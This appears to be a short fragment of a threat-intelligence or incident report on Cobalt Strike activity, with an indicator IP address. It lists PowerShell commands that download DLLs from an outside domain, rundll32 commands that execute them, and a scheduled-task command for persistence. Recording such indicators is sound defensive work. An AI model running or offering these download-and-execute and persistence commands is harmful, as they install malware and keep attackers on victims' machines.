 Cobalt Stike
(23.81.246.22)
powershell.exe  invoke-webrequest https://filesboxshare.com/newart64.dll -o n.dll
cmd.exe rundll32  n.dll,StartW
powershell.exe  invoke-webrequest https://filesboxshare.com/newart64.dll -O nww.dll
cmd.exe rundll32  nww.dll,StartW
powershell.exe  invoke-webrequest https://filesboxshare.com/artc.dll -O atr.dll
cmd.exe rundll32  atr.dll,StartW
Persistence via Scheduled Task
"C:\Windows\system32\schtasks.exe" /create /tn Indexer /tr \"C:\Windows\System32\rundll32.exe C:\
Users\user\AppData\artc.dll,StartW" /ru user /sc minute /mo 5